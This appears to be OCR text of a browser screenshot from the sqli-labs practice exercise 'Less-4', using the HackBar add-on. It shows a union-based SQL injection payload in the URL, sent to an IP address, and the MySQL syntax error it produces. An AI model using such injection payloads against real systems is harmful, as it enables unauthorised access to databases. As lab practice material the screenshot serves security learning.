 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- Double...
49.232.171.41/Less-4/index.php?id=-1" union select 1,2,3 --+ 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-4/index.php?id=-1" union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'union select 1,2,3 -- ") LIMIT 0,1' at line 1
SQLI DUMB SERIES-4
完成